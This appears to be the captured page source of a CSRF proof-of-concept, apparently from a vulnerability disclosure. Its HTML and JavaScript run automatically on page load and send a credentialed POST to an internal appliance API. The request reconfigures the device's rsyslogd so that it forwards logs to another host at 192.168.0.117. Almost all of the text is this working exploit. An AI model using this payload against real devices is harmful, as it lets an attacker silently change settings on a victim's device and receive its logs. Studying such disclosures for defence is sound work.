 Source of: http://www.malicious-site.com/csrf-rsyslogd.html - Mozilla Firefox
File Edit View Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script>
5 function sendCSRF()
6 {
7 var url_base = "https://192.168.0.106:8443/api/set/setting/rsyslogd/"
8 var post_data = "json=%7B%22enabled%22%3Atrue%2C%22ip%22%3A%22192.168.0.117%22%2C%22port%22%3A%22514%22%7D"
9 var xmlhttp;
10 xmlhttp = new XMLHttpRequest();
11 xmlhttp.open("POST", url_base, true);
12 xmlhttp.setRequestHeader("Accept","*/*");
13 xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8");
14 xmlhttp.withCredentials= "true";
15 xmlhttp.send(post_data);
16 }
17 </script>
18 </head>
19 <body>
20 <h1>CSRF POC</h1>
21 Sending CSRF Payload!!
22 <body onload="sendCSRF()">
23 </body>
24